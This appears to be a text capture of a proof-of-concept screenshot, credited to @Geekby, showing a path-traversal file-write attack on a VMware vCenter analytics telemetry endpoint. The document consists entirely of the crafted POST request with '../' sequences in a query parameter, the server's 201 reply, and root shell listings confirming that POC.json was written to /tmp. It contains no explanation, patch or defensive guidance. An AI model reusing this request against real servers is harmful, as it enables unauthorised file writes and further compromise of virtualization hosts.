 Request
Pretty Raw Hex \n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=
/../../../../../../../../../../tmp/POC HTTP/1.1
2 Host: 10.3.10.4
3 Content-Type: application/json
4 Content-Length: 8
5
6 POCTEST
Response
Pretty Raw Hex
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 08 May
4 Server: Apache
5
6
root [ /var/log/vmware/analytics/prod ]# ls
_c_i
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.1.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.2.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.3.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.4.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.5.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.json
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.1.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.2.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.3.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.4.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.5.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.json
vSphere.vapi.6_7_01F45D0E-B55C-43F0-918E-77D99A864EEA_processed_logs
vSphere.vpxd.vmprov.6_7_01f45d0e-b55c-43f0-918e-77d99a864eea_processed_logs
root [ /var/log/vmware/analytics/prod ]# ls /tmp
eam1577667285829793478 jna-root
eam2744856923736127973 jna-vapiEndpoint
hsperfdata_content-library POC.json
hsperfdata_eam tmp79w00uua
hsperfdata_root tmpamk432ee
hsperfdata_updatemgr vci1YWCFG.part
hsperfdata_vapiEndpoint vciF8VxuE.part
hsperfdata_vsan-health vcihZjrzT.part
hsperfdata_vsphere-client vcilfQcAh.part
hsperfdata_vsphere-ui vmware
jna-3506402 vmware-root
jna-content-library vmware-root_1257-4248614965
@Geekby